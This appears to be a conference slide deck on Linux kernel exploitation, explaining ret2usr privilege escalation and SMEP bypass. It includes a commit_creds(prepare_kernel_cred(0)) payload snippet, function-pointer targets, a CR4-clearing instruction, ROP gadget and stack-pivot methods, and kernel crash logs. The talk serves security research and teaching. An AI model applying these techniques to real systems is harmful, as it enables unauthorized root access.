### Practical SMEP bypass techniques on Linux

Vitaly Nikolenko @vnik5287 [vnik@cyseclabs.com](mailto:vnik@cyseclabs.com)

## Who am I?

- Vitaly @vnik5287
- Security researcher
- Kernel exploit development
- Kernel hardening techniques

# Agenda

- Introduction (ret2usr)
- SMEP bypass
	- SMEP, ROP, Spraying
- CVE-2013-1763 (case study)

- Linux kernel space on behalf of user space model
- User space processes cannot access kernel space
- Kernel space can access user space
- ret2usr redirect corrupted code or data ptr to code or data in user space

- Memory split
	- 0 to TASK\_SIZE for userspace processes
	- 47 bits minus one guard  $page = 0x7$ FFFFFFFFF000
- Corrupted function or data struct pointer
- Redirect control flow to escalate\_privs() in usespace



Option #1 - corrupted function ptr

- Find a function pointer to overwrite
- mmap privilege escalation payload in user space:

int \_\_attribute\_\_((regparm(3))) (\*commit\_creds)(unsigned long cred);

unsigned long \_\_attribute\_((regparm(3))) (\*prepare\_kernel\_cred)(unsigned long cred); commit\_creds = 0xffffffffxxxxxxxx;

prepare\_kernel\_cred = 0xffffffffxxxxxxxx;

void escalate\_privs() { commit\_creds(prepare\_kernel\_cred(0)); }

• Trigger the function

### ret2usr Privilege escalation

- struct cred basic unit of "credentials"
- prepare kernel cred allocates and returns a new struct cred
- commit\_creds applies the new credentials

#### ret2usr Option #1 - corrupted function ptr



#### Option #1 - corrupted function ptr

- What function pointer to overwrite?
	- ptmx\_fops
		- int  $fd = open("/dev/ptmx", O_RDWR);$
		- fsync(fd);
	- perf\_fops
		- int  $f d = sys{\rm perf\_event\_open(\ldots)}$ ;
		- fsync(fd);
	- grep -E '\_ops\$|\_fops\$' /boot/System.map\*

Option #2 - corrupted data struct ptr

- Create a fake data structure "A" in user space
- Overwrite the function ptr "A.ptr" with priv esc code (also in user space)
- Trigger the function

#### Option #2 - corrupted data struct ptr



- When escalate\_privs() completes:
	- retq (stack is not modified)
	- system('/bin/sh')  $\longrightarrow$  #
	- · clean exit



• Supervisor Mode Execution Protection

"The processor introduces a new mechanism that provides next level of system protection by blocking malicious software attacks from user mode code when the system is running in the highest privilege level." - 3rd Gen Intel Core (Datasheet, Volume 1)

### SMEP OOPS

[ 131.550836] double fault: 0000 [#1] SMP

 $131.552467$ ] CPU 0

131.553140] Modules linked in: [ 131.554277] coretemp ghash clmulni intel aesni intel cr aw balloon microcode psmouse serio raw uvcvideo usbhid videobuf2 core hid videodev videobuf2 : snd rawmidi snd seq device snd ac97 codec ac97 bus snd pcm acpi memhotpluq snd timer snd s c piix4 shpchp mac hid lp parport floppy e1000 mptspi mptscsih mptbase

[ 131.570527] Pid: 1338, comm: vnik Tainted: G W 3.5.0-23-generic #35~precise1-Ub 3X Desktop Reference Platform 131.574946] RIP: 0010:[<fffffffff816a2484>] [<fffffffff816a2484>] do page fault+0x24/0x520 [ 131.577127] RSP: 0000:ffff880039c27f98 EFLAGS: 00010082 131.578486] RAX: 000000008169ece9 RBX: 0000000000000001 RCX: ffffffff8169ece9  $\mathbb{R}^n$ 131.580335] RDX: 00000000fffffffff RSI: 0000000000000000 RDI: ffff880039c280a8 131.582144] RBP: ffff880039c28098 R08: 0000000000000000 R09: 0000004800000001  $\mathbb{R}^n$ 131.584842] R10: 00007fffb1804ce0 R11: 0000000000000246 R12: 0000000000131fe4 **The Co** 131.586965] R13: 00000000000000004 R14: 000000000000000040 R15: ffff880039c28268 [ 131.590824] CS: 0010 DS: 0000 ES: 0000 CR0: 0000000000050033 131.592344] CR2: ffff880039c27f88 CR3: 000000003b011000 CR4: 00000000001407f0 [ 131.596356] DR3: 0000000000000000 DR6: 00000000ffff0ff0 DR7: 00000000000000400 131.598159] Process vnik (pid: 1338, threadinfo ffff880039cd4000, task ffff880036e88000) - E -131.600684] Stack: [ 131.601331] 28048b4230438b48 ac4539437fc43941 44f1894cc2893e7c e2c148d26348e229 131.603520] 85328b1053034804 ebb07d8b482574f6 00000000801f0f10 00009f840ff93948 - C 131.605526] 3904c18348318b00 0000441f0fed75f0 7fc439412e048b43 c289427cac453947  $[131.607541]$  Call Trace: [ 131.608178] Code: c0 75 ab eb af 66 90 55 48 89 e5 48 81 ec 00 01 00 00 48 89 5d d8 4c 89 1f 44 00 00 <48> 89 b5 10 ff ff ff 8b 85 10 ff ff ff 49 89 ff 83 e0 02 83 f8 [ 131.615316] RIP [<fffffffff816a2484>] do page fault+0x24/0x520 [ 131.616834] RSP <ffff880039c27f98> 131.617729] --- [ end trace 95e19b8ea21007b0 ]---131.618931] Kernel panic - not syncing: Fatal exception in interrupt

- Bit 20 (CR4 register) is set 1
- CR4 register value 0x1407f0 = 0001 0100 0000 0111 1111 0000



Intel® 64 and IA-32 Architectures Software Developer's Manual Vol 3

- If  $CRA$ . SMEP  $= 1$ , instructions may not be fetched from any user-mode address. (according to Intel)
- CR4 register can be modified using standard MOV instructions
- Clear the SMEP bit: mov \$0x1407e0, %cr4

- Check if SMEP is enabled:
	- cat /proc/cpuinfo | grep smep # (no root required)
- Disable SMEP ("nosmep" kernel parameter)
- Hypervisors
	- Xen, VMWare SMEP support
	- VirtualBox, Hyper-V no SMEP support
	- VMWare virtualHW.version "8" or below no SMEP support

### AWS SMEP



### AWS SMEP



# ROPing

- vmlinux vs vmlinuz?
	- Kernel debugging RPM, DEB, etc.
	- <https://github.com/torvalds/linux/blob/master/scripts/extract-vmlinux>
	- ./extract-vmlinux /boot/vmlinuz-… > elf.bin
- Finding gadgets
	- objdump -d ./vmlinux (aligned addresses only)
	- ROPgadget<http://shell-storm.org/project/ROPgadget/>
- ./ROPgadget.py --binary ./vmlinux > rop.txt # Intel syntax

## ROPing IA32 language density

• Almost any sequence of bytes can be interpreted as an instruction

Of 94 c3; sete %bl

## ROPing IA32 language density

• Almost any sequence of bytes can be interpreted as an instruction

Of 94 c3; sete %bl

94 c3; xchg eax, esp; ret

## Stack Pivots

- mov %rsp, %rXx; ret
- add %rsp, ...; ret
- xchg %rXx, %rsp; ret
	- xchg %eXx, %esp; ret (on a 64-bit system)
	- will land in user-mode memory
	- rax = 0xffffffffdeadbeef; rsp < 0xdeadbeef

## Stack pivot - NX address

1017/101/27 2017/27 1017/28 102/28 102/28 102/28 102/28 102/28 102/29 102/2020 103/2020 103/2020 103/ 60.184725 kernel tried to execute NX-protected page - exploit attempt? (uid: 1000) 60.186963 BUG: unable to handle kernel paging request at fffffffff81ad2c32  $\mathbf{L}$ 60.188852] IP: [<fffffffff81ad2c32>] kcrctab md trim bio+0x2/0x8  $\mathbf{r}$ 60.1908581 PGD 1c0d067 PUD 1c11063 PMD 8000000001a001e1 60.192480] Oops: 0011 [#1] SMP 60.193613] CPU 0 60.194115] Modules linked in: [ 60.194955] coretemp ghash clmulni intel aesni intel wmidi snd seq device uvcvideo btusb videobuf2 core snd ac97 codec ac97 bus snd pcm videod 2 snd page alloc i2c piix4 drm acpi memhotplug shpchp mac hid lp parport hid generic usbh 60.208222] Pid: 1339, comm: test Not tainted 3.5.0-23-generic #35~precise1-Ubuntu VMw 60.212433] RIP: 0010:[<fffffffff81ad2c32>] [<fffffffff81ad2c32>] kcrctab md trim bic 60.214940] RSP: 0018:ffff880039203b70 EFLAGS: 00010202 60.216736] RAX: ffff88003a20dc00 RBX: ffff88003b749200 RCX: 0000000000000301 60.219213] RDX: 000000000001ad38 RSI: ffff88003b749200 RDI: ffff88003a7e0400  $\mathbf{r}$ 60.221171] RBP: ffff880039203b98 R08: 000000000000002d R09: 0000000000000300  $\mathsf{L}$ 60.223490] R10: ffff88003f820400 R11: 0000000000000000 R12: 00000000fffffffe  $\mathbf{L}$ T. 60.225351] R13: ffff88003a7e0400 R14: 0000000000000000 R15: 0000000000000000  $60.2296921 \text{ CS:}$ 0010 DS: 0000 ES: 0000 CR0: 0000000080050033 T.

Exploit attempt? Why yes it is…

